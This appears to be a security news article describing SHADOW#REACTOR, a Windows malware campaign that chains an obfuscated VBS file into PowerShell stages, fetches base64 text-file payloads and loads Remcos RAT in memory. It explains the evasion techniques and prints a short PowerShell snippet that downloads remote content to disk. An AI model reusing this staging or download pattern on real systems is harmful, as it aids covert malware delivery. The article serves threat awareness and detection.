Multi-Stage Windows Malware Uses PowerShell from Remote Host
Security researchers have identified SHADOW#REACTOR, a sophisticated multi-stage Windows malware campaign that signifies a notable evolution in remote access tool delivery mechanisms. The campaign...
Security researchers have identified SHADOW#REACTOR, a sophisticated multi-stage Windows malware campaign that signifies a notable evolution in remote access tool delivery mechanisms.
The campaign demonstrates how threat actors combine traditional scripting techniques with modern obfuscation methods to bypass security defenses.

The infection begins with an obfuscated Visual Basic Script that initiates a carefully orchestrated chain of execution stages, each designed to handle specific functions while minimizing detection.
The attack vector relies on user interaction, with victims unknowingly executing a malicious VBS file typically delivered through compromised web resources or social engineering lures.
Once executed, the script launches PowerShell processes that fetch fragmented payload pieces from remote infrastructure. These fragments remain encoded as plain text files, avoiding common binary detection signatures.
The modular approach enables attackers to update individual stages independently without restructuring the entire chain.
The campaign showcases an unusual combination of living-off-the-land techniques and custom obfuscation layers.
Each execution stage passes control to the next through carefully managed handoffs, ensuring payload integrity across multiple downloads.
The attackers implemented redundancy checks and size validation mechanisms to guarantee successful payload reconstruction.

Securonix analysts identified the malware after the second stage revealed characteristic patterns in PowerShell command construction and base64 decoding operations.
The research team traced the infrastructure connections and matched the final payload signature to Remcos RAT, a commercially available remote administration tool repurposed for malicious use.

The analysis revealed that Securonix analysts’ initial detection focused on unusual wscript.exe spawning multiple PowerShell instances with extensive inline commands—a distinctive behavioral pattern rarely seen in legitimate Windows operations.
The Text-Only Staging Pipeline: A Novel Delivery Approach
The defining characteristic of SHADOW#REACTOR lies in its unconventional text-based staging mechanism.
Rather than hosting binary payloads directly, attackers maintain encoded content in plain text files including qpwoe32.txt, qpwoe64.txt, teste32.txt, teste64.txt, and config.txt.
These files contain base64-encoded assembly code that appears as harmless text data to automated security systems performing routine scans.
The PowerShell stager implements a download loop with minimum size thresholds and timeout mechanisms.
If the retrieved file falls below expected sizes, the script automatically retries the download, ensuring incomplete transmissions don’t interrupt execution.
This resilience mechanism allows operators to manage payload updates without disrupting the entire infection chain.

Once validation succeeds, subsequent stages decode and reconstruct the content into functional .NET assemblies loaded entirely in memory using reflective loading techniques.
$webClient = New-Object System.Net.WebClient
$uwehj = $webClient.DownloadString($mlkia)
$uwehj | Out-File -FilePath $Iuytq -Encoding UTF8The text-only approach significantly complicates static detection, as security solutions typically flag binary executables rather than seemingly innocuous text files.
Combined with in-memory execution and process chain obfuscation, this staging pipeline represents a calculated effort to maintain persistence while evading endpoint detection and response systems designed to identify traditional malware delivery patterns.
Disclaimer: HackersRadar reports on cybersecurity threats and incidents for informational and awareness purposes only. We do not engage in hacking activities, data exfiltration, or the hosting or distribution of stolen or leaked information. All content is based on publicly available sources.









No Comment! Be the first one.